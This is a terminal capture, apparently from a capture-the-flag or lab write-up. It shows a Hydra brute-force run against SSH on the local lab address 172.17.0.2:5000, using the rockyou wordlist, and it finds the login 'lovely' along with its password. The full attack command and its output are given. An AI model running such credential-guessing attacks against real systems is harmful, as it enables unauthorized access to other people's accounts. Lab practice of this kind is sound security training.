 ❯ hydra -L /usr/share/wordlists/rockyou.txt -p lapassworddebackupmaschingonadetodas -I ssh://172.17.0.2:5000 -F -u
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 08:15:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344386 login tries (l:14344386/p:1), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-09 08:15:11
~ ✔ took 3s